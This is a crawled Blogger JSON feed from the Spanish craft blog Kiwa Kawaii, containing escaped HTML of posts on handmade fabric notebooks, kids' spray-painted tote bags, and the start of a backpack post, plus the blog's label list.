src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnshKuW7Niw2B3GPZUPJTIZpHMlnug9G9A4I1z-wQ1oOTkWtXXgMXA3mBVM9-kq9eHQ4B8ikHvq9EG6rB1w8JG46NTUeIORTvB1iFYCdD425kpFaFxzy8dA2zorc1GcXJXUViWk6it-x0\/s400\/5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n¿Es fácil adivinar cuál es el que me quedo para mi? Correcto, el de costura, jejeje!\u003C\/div\u003E\n\u003Cdiv\u003E\nLos otros son regalitos que espero hayan gustado a sus dueñas \u0026nbsp;:)\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019gu2tQL5z2abA_ui_ao96Mvf0t0hynEbxJul7F8FchyphenhyphenjWKRCAj4icGQcpL5teTFZEqojGV8TpYZcbR6P7UcDoItbMDTUSSn4yqbSKSGjopQc9ZLLT3l4gm30a-wRwEMfvQUO0dhdoU\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1135\" data-original-width=\"1600\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019gu2tQL5z2abA_ui_ao96Mvf0t0hynEbxJul7F8FchyphenhyphenjWKRCAj4icGQcpL5teTFZEqojGV8TpYZcbR6P7UcDoItbMDTUSSn4yqbSKSGjopQc9ZLLT3l4gm30a-wRwEMfvQUO0dhdoU\/s400\/4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nY vosotr@s, ¿seguís utilizando el papel o habéis sucumbido a los encantos de la tecnología?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii1nhZ9Mlj7v9mFugOzY682sXncdNyac2BEOs_Qem87CsfFRHYCJn0wcdTaYe0ZM0C6bppcbjHipAI5OotkyIaM3GA88UjZvCR98jArq95E0w3ka2Rwq8UQjKjVTXT1jtBItMvwGgS4wg\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1070\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii1nhZ9Mlj7v9mFugOzY682sXncdNyac2BEOs_Qem87CsfFRHYCJn0wcdTaYe0ZM0C6bppcbjHipAI5OotkyIaM3GA88UjZvCR98jArq95E0w3ka2Rwq8UQjKjVTXT1jtBItMvwGgS4wg\/s320\/6.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/rumsespana.blogspot.com.es\/\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ERums\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/2432354088264081815\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/08\/cuadernos-de-tela-handmade.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/2432354088264081815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/2432354088264081815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/08\/cuadernos-de-tela-handmade.html","title":"Cuadernos de tela handmade"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSyh7mY41blqv_kNLXqkBRVbPfziCfMtCbfkb3y_sgAj5VW9TmW8D2YJWHbBichUVVcmzf0fFA2pFyv_Qd6OdIaULUyOallqsWGqcHBE9OeGdZLeyqCO_qTK5Fi4IL7S4PYQg6Cs2y6Us\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-5362417887130165198"},"published":{"$t":"2017-07-13T12:21:00.000+02:00"},"updated":{"$t":"2017-07-13T12:21:54.712+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolsas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"niños"},{"scheme":"http://www.blogger.com/atom/ns#","term":"personalizar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RUMS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"silhouette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tote"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vinilo"}],"title":{"type":"text","$t":"Totes de verano"},"content":{"type":"html","$t":"Hoy os enseño unas bolsas tipo\u0026nbsp;\u003Cb\u003Etote\u003C\/b\u003E\u0026nbsp;que preparamos juntos mis peques y yo. Ellos se encargaron de dar color y yo de coser!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7cQbHp4kUSn0QJgVbT2h9SvqQBl1KhxiHqgHEAIx-9uGsD5IbSYDEkWPVSvfGDjLZe30hT-HPkj32cyk36TZdxFiFXoC12FVv_nj204mjrZx7LP2MZzj-DDFwK9A3svKF5VSctGHvU0U\/s1600\/9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7cQbHp4kUSn0QJgVbT2h9SvqQBl1KhxiHqgHEAIx-9uGsD5IbSYDEkWPVSvfGDjLZe30hT-HPkj32cyk36TZdxFiFXoC12FVv_nj204mjrZx7LP2MZzj-DDFwK9A3svKF5VSctGHvU0U\/s640\/9.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nPrimero preparamos las telas (lonetas blancas, para que tengan cuerpo y cojan bien el color).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBuY38zgO8WyADkmAFuLPGD-Xwvm7mNwyJxTf4X5WPsTDULYMOxyf4bDLG_LVxHPq7jK4OUVM_xqlyaMNl8MLABAVO7nKVr5BUJuwjRcI5E7DW4l8cQgwFhxcBQaAdlphrI3q0hQcrgB4\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1345\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBuY38zgO8WyADkmAFuLPGD-Xwvm7mNwyJxTf4X5WPsTDULYMOxyf4bDLG_LVxHPq7jK4OUVM_xqlyaMNl8MLABAVO7nKVr5BUJuwjRcI5E7DW4l8cQgwFhxcBQaAdlphrI3q0hQcrgB4\/s320\/1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLuego los peques dieron color con pinturas en spray, en concreto \u003Ca href=\"http:\/\/plotteralia.es\/tienda\/28simply-spray-soft-fabric-paint\"\u003ESimply Spray\u003C\/a\u003E que podéis encontrar en \u003Ca href=\"http:\/\/plotteralia.es\/tienda\/28simply-spray-soft-fabric-paint\"\u003EPlotteralia\u003C\/a\u003E. Elegimos tres colores acuáticos: azul claro, azul oscuro y violeta. El efecto imperfecto de las gotas que fueron cayendo quedó muy chuli!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXbQxi-k63ViDXtPbtjDPKKqowKQXzncjsL6LGpnpX5mPH-id35nfFVpnjHcwjl81xrE2gHVzce3nV-7W6GHx7fQYXttWGXkESjnMGJYoDzSJpYAdpbn5H412qR4UJ1_vE3KWRnZbcCFU\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1025\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXbQxi-k63ViDXtPbtjDPKKqowKQXzncjsL6LGpnpX5mPH-id35nfFVpnjHcwjl81xrE2gHVzce3nV-7W6GHx7fQYXttWGXkESjnMGJYoDzSJpYAdpbn5H412qR4UJ1_vE3KWRnZbcCFU\/s400\/2.jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5BWc2C8pAFtyrecm-9rYYmaogykkCB82MzPtZY5fzKga506COFMfgaD3U-wHbbLDiZxV83tMrcI8AwtakkAp6wtUClWfZIDMxCWWypqVm-zQ7xDrwpHysWO64soGGvV3FUtHVZK3rcMs\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1104\" data-original-width=\"1174\" height=\"375\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5BWc2C8pAFtyrecm-9rYYmaogykkCB82MzPtZY5fzKga506COFMfgaD3U-wHbbLDiZxV83tMrcI8AwtakkAp6wtUClWfZIDMxCWWypqVm-zQ7xDrwpHysWO64soGGvV3FUtHVZK3rcMs\/s400\/3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLuego les preparé unas plantillas con la Silhouette y vinilo adhesivo (\u003Ca href=\"http:\/\/www.kiwakawaii.com\/p\/personalizar-una-bolsa-con-rotuladores.html\"\u003Epodéis ver un pequeño tutorial AQUÍ\u003C\/a\u003E), ellos mismos eligieron los dibujos después de buscar juntos por pinterest.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8AIVjLKkpf8dyEDPi8gJrS9JKOTOz66pJ1lKjQb15CAaEQQvPUOmG8Bif2hDziiyMwnWUd4S5usxufEnfEiVTv6aGTPtbRPj7D32CNp2Jsy7Wv_7-wID3jRePg4725_1GA4zChKbOoHE\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1600\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8AIVjLKkpf8dyEDPi8gJrS9JKOTOz66pJ1lKjQb15CAaEQQvPUOmG8Bif2hDziiyMwnWUd4S5usxufEnfEiVTv6aGTPtbRPj7D32CNp2Jsy7Wv_7-wID3jRePg4725_1GA4zChKbOoHE\/s320\/4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nColorearon los dibujos y las frases con rotuladores textiles, que son mucho más manejables que las pinturas en spray (éstos son GIOTTO).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-5XWoAXOiXs4_HbqiJT6UihgwyJFGznqGXlGZ79o9C6Xjs_fBXG_PglJJF2PTSd0mNpaqEcm3sUDrLZhI19RdDWFrPELZJ5IQugzMkcLvnFpueZZnve4EznjdoJdOO6wYm0CKaPt3u_U\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1208\" data-original-width=\"1600\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-5XWoAXOiXs4_HbqiJT6UihgwyJFGznqGXlGZ79o9C6Xjs_fBXG_PglJJF2PTSd0mNpaqEcm3sUDrLZhI19RdDWFrPELZJ5IQugzMkcLvnFpueZZnve4EznjdoJdOO6wYm0CKaPt3u_U\/s400\/5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibmy_d417dl-UliL2xth0VNyw3rjka2vHPf2ohAfcafV9wdDj3QfX4PHSVdQ7ED65Wx0QfvikOdNm7w-Mavsoanw4XQxdZX7dF3npZwU4cwNUQLSlmEYiSEwABCo8MqAcnNMNoh4Cjiks\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1050\" data-original-width=\"1600\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibmy_d417dl-UliL2xth0VNyw3rjka2vHPf2ohAfcafV9wdDj3QfX4PHSVdQ7ED65Wx0QfvikOdNm7w-Mavsoanw4XQxdZX7dF3npZwU4cwNUQLSlmEYiSEwABCo8MqAcnNMNoh4Cjiks\/s400\/6.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nUna vez retirados los vinilos sólo queda coser las bolsas (mi parte). Como no iban forradas, las hice con costura francesa para que se vieran bonitas por dentro y por fuera. Una puntada decorativa en el dobladillo superior dio el toque chulo, y unas cintas de espiguilla anchitas para las asas y listo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfkPUsV0wZirf8etmQ3rvv4EJ2PWmxJhpbcZUwZsFvHlLpjUQoVf2Pll0SvArOUob6rNk5_f7ailwSXz_WkwXje-PwlWX0w8Ebr0gCWFkIdGlh3wkFyZio0UTGKKf5Ja1mGX3GfKbMUYc\/s1600\/7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1492\" data-original-width=\"1152\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfkPUsV0wZirf8etmQ3rvv4EJ2PWmxJhpbcZUwZsFvHlLpjUQoVf2Pll0SvArOUob6rNk5_f7ailwSXz_WkwXje-PwlWX0w8Ebr0gCWFkIdGlh3wkFyZio0UTGKKf5Ja1mGX3GfKbMUYc\/s640\/7.jpg\" width=\"494\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQYZ0mhvjDR4urJIOvw2Qgqwf-NalYFott8nZgGnKicaeLXytVBzvajgkEa93_5Japl1c52hJeVUTE4WsbyAabMeho0k298f7wA1GA7HL1GNb71QRQ5421LhQgdtXYJHxM2j6gqoMn480\/s1600\/8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1429\" data-original-width=\"1330\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQYZ0mhvjDR4urJIOvw2Qgqwf-NalYFott8nZgGnKicaeLXytVBzvajgkEa93_5Japl1c52hJeVUTE4WsbyAabMeho0k298f7wA1GA7HL1GNb71QRQ5421LhQgdtXYJHxM2j6gqoMn480\/s400\/8.jpg\" width=\"371\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¿Vosotras habéis utilizado alguna vez pinturas textiles? Esta es una actividad ideal para hacer con los peques en veranito... nosotros preparamos tres bolsas: una para cada tutora y una para mi. Son ideales para llevar en el bolso bien plegaditas... al no estar forradas no ocupan nada!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEnlace a tutos para decorar bolsas:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.kiwakawaii.com\/p\/tallerde-personalizacion-de-tote-bag.html\" style=\"color: #f7c49e; margin-bottom: 0px; margin-left: 0px !important; margin-right: 0px; margin-top: 0px; padding: 0px; text-decoration-line: none;\"\u003EPersonalizar con Vinilo Textil\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.kiwakawaii.com\/p\/en-el-mercado-disponemos-de-gran.html\" style=\"color: #f7c49e; margin-bottom: 0px; margin-left: 0px !important; margin-right: 0px; margin-top: 0px; padding: 0px; text-decoration-line: none;\"\u003EPersonalizar con Spray de pintura\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.kiwakawaii.com\/p\/personalizar-una-bolsa-con-rotuladores.html\" style=\"color: #f7c49e; margin-bottom: 0px; margin-left: 0px !important; margin-right: 0px; margin-top: 0px; padding: 0px; text-decoration-line: none;\"\u003EPersonalizar con rotuladores\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ny a \u003Ca href=\"http:\/\/rumsespana.blogspot.com.es\/2017\/07\/rums-espana-2817.html\"\u003ERUMS\u003C\/a\u003EEAR!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/5362417887130165198\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/07\/totes-de-verano.html#comment-form","title":"15 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/5362417887130165198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/5362417887130165198"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/07\/totes-de-verano.html","title":"Totes de verano"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7cQbHp4kUSn0QJgVbT2h9SvqQBl1KhxiHqgHEAIx-9uGsD5IbSYDEkWPVSvfGDjLZe30hT-HPkj32cyk36TZdxFiFXoC12FVv_nj204mjrZx7LP2MZzj-DDFwK9A3svKF5VSctGHvU0U\/s72-c\/9.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiwakawaii.com/feeds/posts/default/-/complementos?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 14118
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884"},"updated":{"$t":"2025-09-29T16:28:16.103+02:00"},"category":[{"term":"costura"},{"term":"complementos"},{"term":"mujer"},{"term":"RUMS"},{"term":"niños"},{"term":"ottobre"},{"term":"regalo"},{"term":"camiseta"},{"term":"bolsas"},{"term":"cc"},{"term":"diy"},{"term":"ropa"},{"term":"mochila"},{"term":"tutorial"},{"term":"fans de ottobre"},{"term":"bolsos"},{"term":"patrón"},{"term":"gratis"},{"term":"vinilo"},{"term":"hombre"},{"term":"monedero"},{"term":"pantalones"},{"term":"bebé"},{"term":"cose conmigo"},{"term":"estuche"},{"term":"vinilo textil"},{"term":"mimi malas costureras"},{"term":"menuda inspiración"},{"term":"neceser"},{"term":"riñonera"},{"term":"decoración"},{"term":"cumpleaños"},{"term":"interior"},{"term":"personalizar"},{"term":"sewing camp"},{"term":"cartera"},{"term":"ecológico"},{"term":"niño"},{"term":"sudadera"},{"term":"amistad"},{"term":"silhouette"},{"term":"ikea"},{"term":"sorteo"},{"term":"made4boys"},{"term":"agenda"},{"term":"hogar"},{"term":"aplicaciones"},{"term":"babero"},{"term":"cuello"},{"term":"funda"},{"term":"llavero"},{"term":"personalizar ropa"},{"term":"portabocadillos"},{"term":"semana intima"},{"term":"sewing camp 2016"},{"term":"tunear"},{"term":"bragas"},{"term":"buff"},{"term":"corona"},{"term":"costura secreta"},{"term":"costura secreta sc 22"},{"term":"encargo"},{"term":"lana"},{"term":"mr handmade"},{"term":"navidad"},{"term":"pijama"},{"term":"snaps"},{"term":"animales"},{"term":"bolso de cadera"},{"term":"bufanda"},{"term":"chaqueta"},{"term":"cuadernos"},{"term":"encuentro blogger"},{"term":"manualidades"},{"term":"mes del tuneo"},{"term":"retales"},{"term":"ropa interior"},{"term":"salvaslips"},{"term":"sellos"},{"term":"snood"},{"term":"vestido"},{"term":"12 meses 12 telas"},{"term":"FOE"},{"term":"amigurumi"},{"term":"bandana"},{"term":"banderines"},{"term":"bañador"},{"term":"bolso"},{"term":"calcetines"},{"term":"cardigan"},{"term":"casa"},{"term":"cinturones"},{"term":"crochet"},{"term":"fieltro"},{"term":"funda gafas"},{"term":"ganchillo"},{"term":"libretas"},{"term":"manta"},{"term":"merienda"},{"term":"monstruos"},{"term":"personalizar agenda"},{"term":"piel sintètica"},{"term":"pintura"},{"term":"reciclar"},{"term":"sewing camp 2017"},{"term":"viajes"},{"term":"bandolera"},{"term":"calzoncillos"},{"term":"carvar"},{"term":"cestas"},{"term":"cintas tejidas"},{"term":"club Lulú"},{"term":"cocina"},{"term":"cojin"},{"term":"compresas"},{"term":"corazón"},{"term":"coser"},{"term":"costuras intimas saiziland"},{"term":"decoupage"},{"term":"descarga"},{"term":"disfraces"},{"term":"flex"},{"term":"fotos"},{"term":"guardapijamas"},{"term":"infinity"},{"term":"mimi"},{"term":"monsterchila"},{"term":"osha"},{"term":"panera"},{"term":"raglan"},{"term":"reto"},{"term":"softshell"},{"term":"telas"},{"term":"tote"},{"term":"totoro"},{"term":"FarbenMix"},{"term":"La MMaison Victor"},{"term":"abrigo"},{"term":"amigo invisible"},{"term":"apaños"},{"term":"bisutería"},{"term":"blog"},{"term":"body"},{"term":"boxer"},{"term":"broches"},{"term":"buffs"},{"term":"bullet journal"},{"term":"calendario de adviento"},{"term":"camino"},{"term":"chaleco"},{"term":"clutch"},{"term":"colcha"},{"term":"collar"},{"term":"copa"},{"term":"cortina"},{"term":"cubrecama"},{"term":"disfraz"},{"term":"entrevista"},{"term":"estampar"},{"term":"estoig"},{"term":"fashion revolution"},{"term":"flor"},{"term":"forrar botones"},{"term":"gorro"},{"term":"higiene"},{"term":"hilo"},{"term":"horquillas"},{"term":"hule"},{"term":"kiwa"},{"term":"kiwo"},{"term":"manopla"},{"term":"marco"},{"term":"me gusta reciclar"},{"term":"mujera"},{"term":"muñecos"},{"term":"nens"},{"term":"original"},{"term":"overlock"},{"term":"pajarita"},{"term":"patron"},{"term":"pdf"},{"term":"peluche"},{"term":"pendientes"},{"term":"perros"},{"term":"piel"},{"term":"piel sintetica"},{"term":"pintalabios"},{"term":"piscina"},{"term":"playa"},{"term":"poncho"},{"term":"portadocumentos"},{"term":"portapañales"},{"term":"portapañuelos"},{"term":"portatabaco"},{"term":"prensa"},{"term":"ratón"},{"term":"regals"},{"term":"reloj"},{"term":"retal"},{"term":"reto me gusta reciclar"},{"term":"retovueltaalcolehilosymas"},{"term":"sandalias"},{"term":"sobres"},{"term":"tablet"},{"term":"tapeta"},{"term":"tarjetero"},{"term":"taza"},{"term":"teatro"},{"term":"tejer"},{"term":"thesewingcat"},{"term":"vaciabolsillos"},{"term":"vestuario"},{"term":"wax"},{"term":"zapatillas"}],"title":{"type":"text","$t":"Kiwa Kawaii"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/-\/complementos?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/search\/label\/complementos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/-\/complementos\/-\/complementos?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"183"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-6366240336046632771"},"published":{"$t":"2021-03-03T19:51:00.003+01:00"},"updated":{"$t":"2021-03-03T19:51:57.007+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolsos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"club Lulú"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mochila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Mochila DeLuca"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Como mi mochila de trote (de ir a trabajar cada día) está ya pidiendo una jubilación (es \u003Ca href=\"https:\/\/www.kiwakawaii.com\/2017\/05\/mochila-lonh-costura-creativa-en.html\" target=\"_blank\"\u003EESTA\u003C\/a\u003E), mi objetivo \"egoista\" de este mes era coserme una nueva.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 